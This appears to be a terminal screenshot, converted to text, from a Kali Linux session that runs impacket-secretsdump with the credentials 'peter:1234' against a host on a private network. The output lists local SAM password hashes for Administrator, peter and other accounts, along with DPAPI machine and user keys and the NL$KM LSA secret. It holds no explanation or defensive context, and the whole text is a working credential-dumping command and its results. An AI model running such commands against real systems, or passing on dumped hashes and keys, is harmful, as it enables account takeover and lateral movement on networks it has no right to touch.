 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump -use-remoteSSMethod 'peter:1234@192.168.24.151'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating SS
[*] Getting SMB equivalent PATH to access remotely the SS
[*] Target system bootKey: 0×4ae4c911a0157170cc9f832a69615156
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:bbff7b4f662a74765a88ea165043352c:::
peter:1002:aad3b435b51404eeaad3b435b51404ee:7ce21f17c0aee7fb9ceba532d0546ad6:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0×ef5dc0bd51798bd6b6554d90d37ba7c5f23d3f90
dpapi_userkey:0×af6e6933c18f3f9a9aef7ca79d4c3224648cb502
[*] NL$KM
0000   CA 88 86 29 86 98 11 92  16 3C A0 A8 5C 6C 5C 34   ...).....<..\l\4
0010   F8 91 A1 6B 36 50 EB F9  F0 98 ED C5 DF 09 CE E2   ...k6P..........
0020   35 E2 A0 76 AD 77 5D DE  7A 90 47 00 10 93 E3 1B   5..v.w].z.G.....
0030   8C 89 D1 8D 52 28 75 9A  23 43 86 F2 B3 02 78 9B   ....R(u.#C....x.
NL$KM:ca88862986981192163ca0a85c6c5c34f891a16b3650ebf9f098edc5df09cee235e2a076ad775dde7a9047001093e31b8c89d18d5228759a234386f2b302789b
[*] Cleaning up...
┌──(kali㉿kali)-[~]
└─$